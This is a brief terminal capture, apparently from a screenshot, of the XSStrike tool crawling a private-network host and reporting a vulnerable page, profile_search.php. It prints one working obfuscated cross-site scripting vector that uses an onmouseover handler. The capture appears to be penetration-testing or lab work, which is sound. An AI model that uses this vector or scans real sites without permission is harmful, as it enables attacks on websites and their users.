 Windows PowerShell
gh1mau@v15: ~/toolz/XSStrike
┌──(gh1mau㉿v15)-[~/toolz/XSStrike]
└─$ python3 xsstrike.py -u "http://192.168.8.115/index.php" --crawl
XSStrike v3.1.4
[~] Crawling the target
[++] Vulnerable webpage: http://192.168.8.115/profile_search.php
[++] Vector for nokp: <d3V%0dOnmouSEoVeR%09=%09confirm()>v3dm0s
!] Progress: 8/8
┌──(gh1mau㉿v15)-[~/toolz/XSStrike]
└─$
GH1MAU'S CLAW
mess with the best die like the rest